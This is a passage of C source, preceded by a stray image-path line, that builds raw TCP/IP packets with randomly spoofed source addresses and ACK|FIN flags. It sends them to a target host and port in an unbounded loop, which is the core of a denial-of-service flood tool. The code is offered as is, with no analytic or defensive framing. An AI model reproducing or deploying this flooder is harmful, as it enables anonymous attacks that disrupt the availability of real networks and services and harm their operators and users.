 if(!srcaddr)srcaddr = random();
if(!srcport)srcport = rand();
packet.tcp.th_win = htons(16384);
packet.tcp.th_seq = random();
packet.tcp.th_ack = 0;
packet.tcp.th_off = 5;
packet.tcp.th_urp = 0;
packet.tcp.th_ack = rand();
packet.tcp.th_flags = TH_ACK|TH_FIN;
packet.tcp.th_sport = htons(srcport);
packet.tcp.th_dport = htons(dstport);
cksum->pseudo.daddr = dstaddr;
cksum->pseudo.saddr = srcaddr;
cksum->pseudo.mbz = 0;
cksum->pseudo.ptcl = IPPROTO_TCP;
cksum->pseudo.tcpl = htons(sizeof(struct tcp_hdr));
packet.tcp.th_sum = in_cksum((void *)cksum, sizeof(struct cksum));
packet.ip.ip_hl = 5;
packet.ip.ip_v = 4;
packet.ip.ip_p = IPPROTO_TCP;
packet.ip.ip_tos = 0x08;
packet.ip.ip_id = rand();
packet.ip.ip_len = FIX(sizeof(packet));
packet.ip.ip_off = 0;
packet.ip.ip_ttl = 255;
packet.ip.ip_dst = dstaddr;
packet.ip.ip_src = srcaddr;
packet.ip.ip_sum = 0;
packet.ip.ip_sum = in_cksum((void *)&packet.ip, 20);
s_in.sin_family = AF_INET;
s_in.sin_port = htons(dstport);
s_in.sin_addr.s_addr = dstaddr;
for(i=0;;++i) { /* we do not want to change packet at all */
if (sendto(sock, &packet, sizeof(packet), 0, (struct sockaddr *)&s_in,
sizeof(s_in)) < 0)
perror("sendto()");
}